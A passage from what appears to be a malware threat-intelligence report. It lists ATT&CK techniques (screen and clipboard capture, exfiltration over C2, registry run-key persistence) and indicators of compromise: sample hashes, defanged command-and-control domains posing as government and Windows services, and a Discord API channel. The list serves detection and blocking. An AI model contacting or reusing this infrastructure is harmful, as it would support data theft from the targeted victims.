| Impact | Service Stop | T1489 |
| Collection | Screen Capture | T1113 |
| Clipboard Data | T1115 | |
| Exfiltration | Exfiltration Over C2 Channel | T1041 |
| Persistence | Boot or Logon Auto-start Execution: Registry Run Keys | T1547.001 |
IOCs
| link file | 7D1585F9ED317BF06A63BD5AAAF015F6066C51A7153370579B2836D66142F877 |
| link file | 6842aee028eaa07af8e8eba41bef019aee72fe245ca86be39efd2df883b2402c |
| link file | ffb1e4d9253ed97cc381826993a8812ac6c53f7a7d01793e282fc148102bdab3 |
| IntelX dumped sample | 3DA6AD5A0749865C4E6D2EC871CDDBF67E5094EE3FD053CFC87A301A3111BA7C |
| DSC dumped sample | C7139821EE237E7913CB770A67A859E0218C0DB6F37B1B778D5FF380A7720A69 |
| C2 Servers | pmofficepakistancloudserver[.]shiftroof[.]top |
| ofc[.]mofserviceserver[.]top | |
| management[.]xuzeest[.]buzz | |
| ministryofficedownloadcloudserver[.]screenpont[.]xyz | |
| technical[.]solutionsonline[.]top | |
| download-file[.]top | |
| files-windows[.]top | |
| mofserviceserver[.]top | |
| officemof[.]buzz | |
| cloudpmo[.]top | |
| download-cert[.]top | |
| download-services[.]online | |
| download-windows-server[.]store | |
| update-service[.]top | |
| screenpont[.]xyz | |
| dellicon[.]top | |
| hellsoint[.]buzz | |
| service-support[.]top | |
| solutionsonline[.]top | |
| https://discord[.]com/api/v9/channels/1272267366788759612/messages |